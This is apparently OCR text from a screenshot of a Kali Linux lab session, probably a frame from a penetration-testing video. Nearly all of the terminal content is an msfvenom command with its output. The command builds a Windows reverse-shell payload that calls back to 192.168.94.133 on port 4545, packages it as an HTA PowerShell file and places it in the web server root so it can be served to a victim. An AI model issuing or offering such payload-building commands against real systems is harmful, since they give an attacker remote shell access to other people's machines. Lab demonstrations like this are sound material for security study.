 Home
Windows 7
Kali Linux
Applications
Places
QTerminal
May 10 05:24
1
sql
scripts
motasem@kali: ~
File
Actions
Edit
View
Help
motasem@kali: ~
motasem@kali: ~
motasem@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.94.133 LPORT=4545 -f hta-psh -o /var/www/html/index2.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 6635 bytes
Saved as: /var/www/html/index2.hta
motasem@kali:~$
QTerminal
URITY
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
12:24
10/05/2020